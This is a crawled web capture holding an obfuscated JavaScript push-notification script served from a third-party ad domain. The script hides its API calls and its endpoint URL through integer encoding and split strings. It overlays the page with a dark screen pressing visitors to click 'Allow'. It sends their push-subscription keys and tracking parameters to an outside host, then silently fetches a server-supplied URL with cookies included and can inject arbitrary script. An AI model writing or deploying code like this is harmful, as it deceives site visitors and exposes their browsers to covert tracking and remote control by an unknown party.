src="https://fermilon.ru/wp-content/cache/autoptimize/js/autoptimize_894caac91dde4a4a1504f140f9d09230.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js
body_size: 7069
content:
const n9RwNbCjwZxZauoso = {
    'keys': [
        new PHMDewjQwp9CiWhkk(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new PHMDewjQwp9CiWhkk(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new PHMDewjQwp9CiWhkk(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new PHMDewjQwp9CiWhkk(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new PHMDewjQwp9CiWhkk(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    uTWw8xDdVmALjujYK() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('79f338827b0ff1f47'));
            if (!keys) {
                keys = this.YaR4NdKgdfrpsPqt5();
                localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.YaR4NdKgdfrpsPqt5();
            localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
        }
        return keys;
    },
    YaR4NdKgdfrpsPqt5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function PHMDewjQwp9CiWhkk(id, key) {
    this.id = id;
    this.key = key;
}

const rJ2SM8jLS = 'https://',
    eIbEKb0e = 'subscrib',
    ti4S2qh2j = 'e.rift-q',
    Sr7Jy08R9e = 'uantum.c',
    XR8QFJPh3L = 'om/subsc',
    ti4S2qh2j2 = 'ription/',
    rJ2SM8jLS2 = 'end-poin',
    QKvKiw4 = 't';

let rKcGna4xlRztHZjQi = {
    config: {
        C3Bei7GLsyhsB7VrM: `${rJ2SM8jLS}${eIbEKb0e}${ti4S2qh2j}${Sr7Jy08R9e}${XR8QFJPh3L}${ti4S2qh2j2}${rJ2SM8jLS2}${QKvKiw4}`,
        LS8ZLnayDdw5WNLe3: 'service-worker.js',
    },

    naZL1JcD0PcaK1MOJ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let vZo5C6Zmjm8lsQWdP = {
    siteID: '0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FQKZMwmhs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.CmBYGMJzWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FQKZMwmhs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.C76FddCZWK([ 1937072755, 6517346 ]), function () {
                        self.EOBMas();
                    });
                    self.attach(self.C76FddCZWK([ 1970172789, 1651729266, 98 ]), function () {
                        self.EOBMas();
                    });
                    self.iby6V3Q1s();
                }
            });
        }
        if (self.options.autoShow) {
            self.fa40256b079();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fa40256b079();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.C76FddCZWK([ 1634104421, 1919512169, 116 ]));
    },

    fa40256b079: async function () {
        let self = this;
        if (!self.toStatic("fa40256b079")) {
            return;
        }
        self.CmBYGMJzWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let vsOmlBQQ9q = async function () {
            return await window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + rKcGna4xlRztHZjQi.config.LS8ZLnayDdw5WNLe3).then(
                () => {
                    let sDW8Td5fpdJw8uSDP = n9RwNbCjwZxZauoso.uTWw8xDdVmALjujYK();
                    window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ViQXxEMGBZ1PMKQ73) => {
                        let s = null;
                        s = await ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.C76FddCZWK([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let mt121egt = self.R2BKsyuDSayaoS92G();
                            if (!!mt121egt && mt121egt === s.endpoint) {
                                return;
                            }
                            self.K004ld86JVPkwDcG5(s, sDW8Td5fpdJw8uSDP).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.X70aXnYQxfIfy5x4l(s);
                                if (!!mt121egt) {
                                    self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.C76FddCZWK([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.C76FddCZWK([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = rKcGna4xlRztHZjQi.urlB64ToUint8Array(sDW8Td5fpdJw8uSDP.key);
                            ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.ezz9qKJJYg(1937072755) + self.ezz9qKJJYg(1668442466) + self.ezz9qKJJYg(101)](o)
                                .then((iNpcw82y) => {
                                    self.K004ld86JVPkwDcG5(iNpcw82y, sDW8Td5fpdJw8uSDP).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['X70aXnYQxfIfy5x4l'](iNpcw82y);
                                            if (self.isShow) {
                                                self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.EOBMas();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                                self.X70aXnYQxfIfy5x4l(false);
                                self.EOBMas();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                        self.X70aXnYQxfIfy5x4l(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.selRm5Q() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                vsOmlBQQ9q();
                            });
                        }
                    });
                } else {
                    vsOmlBQQ9q();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                vsOmlBQQ9q();
            });
            if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    K004ld86JVPkwDcG5(subscription, sDW8Td5fpdJw8uSDP) {
        let self = this;
        let l1sB9JGAhfS = JSON.parse(JSON.stringify(subscription));
        l1sB9JGAhfS = Object.assign({}, l1sB9JGAhfS);
        let WPJaDL83 = new FormData();

        WPJaDL83.append(self.C76FddCZWK([1701733488, 1869180532]), l1sB9JGAhfS[self.C76FddCZWK([1701733488, 1869180532])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1534079541, 912549981]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.C76FddCZWK([1882338614, 25704])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1533113716, 26717]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.ezz9qKJJYg(1635087464)]);
        WPJaDL83.append(self.ezz9qKJJYg(1801812319) + self.ezz9qKJJYg(26980), sDW8Td5fpdJw8uSDP[self.ezz9qKJJYg(26980)]);
        WPJaDL83.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1952805485])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.t[self.C76FddCZWK([1970564447, 1952805485])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1668247156, 6647412]), s))
        }
        WPJaDL83.append(self.C76FddCZWK([1818324583]), window[self.C76FddCZWK([1851881065, 1734440047, 114])].language);
        WPJaDL83.append(self.C76FddCZWK([1935632481, 29544]), this.siteID);

        let mt121egt = window.localStorage.getItem('0256b079f3388');
        if (!!mt121egt) {
            WPJaDL83.append(self.C76FddCZWK([ 1869374533, 1852067951, 6909556 ]), mt121egt);
        }

        return fetch(rKcGna4xlRztHZjQi.config.C3Bei7GLsyhsB7VrM, {
            method: 'post',
            body: WPJaDL83,
        });
    },

    X70aXnYQxfIfy5x4l(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('0256b079f3388');
            window.localStorage.removeItem('79f338827b0ff1f47');
            return;
        }

        window.localStorage.setItem('0256b079f3388', subscrb.endpoint);
    },

    R2BKsyuDSayaoS92G() {
        return window.localStorage.getItem('0256b079f3388');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fa40256b079();
                return false;
            });
        }
    },

    xWLXasfM8Z: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    CmBYGMJzWInfo: function (settings = null) {
        let self = this;
        self.xWLXasfM8Z(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.selRm5Q() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    VnLxFNfkq9: function () {
        let self = this;
        if (!self.toStatic("VnLxFNfkq9")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    o0flM8Wvs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FQKZMwmhs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FQKZMwmhs.id);

            if (self.options.FQKZMwmhs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FQKZMwmhs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i9b22a.EOBMas(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i9b22a`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i9b22a`, 'success')
                setTimeout(function () {
                    self.EOBMas()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    iby6V3Q1s: function () {
        let self = this;
        if (!self.T5zxK5BJV2()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.o0flM8Wvs();
        } else {
            window.onload = function (event) {
                self.o0flM8Wvs();
            }
        }
    },

    EOBMas: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FQKZMwmhs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    selRm5Q: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    m75RgM0LyDn(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    ezz9qKJJYg( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    C76FddCZWK(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.ezz9qKJJYg(data[j])
        }
        return s;
    },

    T5zxK5BJV2() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let gpMfAefb8xYGPMHGj = {
    id: 'xmnaXzJpU',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.i9b22a = vZo5C6Zmjm8lsQWdP.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            FQKZMwmhs: Object.assign(gpMfAefb8xYGPMHGj, window.pcSetting) ,
            cssSection: " #xmnaXzJpU { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .show {display:block !important; opacity: 1 !important;} " +
                " #xmnaXzJpU .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #xmnaXzJpU .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #xmnaXzJpU .backdrop-close > small { font-size: 16px; } " +

                " #xmnaXzJpU .DP97Yfi button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #xmnaXzJpU .DP97Yfi button:hover { background-color: #8080801f;} #xmnaXzJpU .DP97Yfi button:focus{ outline: -webkit-focus-ring-color auto 0px; } .azgMx { font-size: 12px; padding-left: 20px; position: relative;} .azgMx:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .yPuQK { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .yPuQK > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #xmnaXzJpU { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #xmnaXzJpU .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #xmnaXzJpU .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);